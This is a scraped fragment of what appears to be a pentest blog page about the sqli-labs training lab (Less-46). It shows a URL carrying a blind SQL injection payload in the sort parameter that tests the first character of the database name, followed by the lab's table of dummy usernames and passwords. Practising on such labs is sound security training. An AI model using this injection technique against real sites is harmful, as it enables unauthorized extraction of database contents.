 127.0.0.1/sqli/Less-46/?sort=rand(ascii(left(database(),1))=115)
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
15 test' test
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious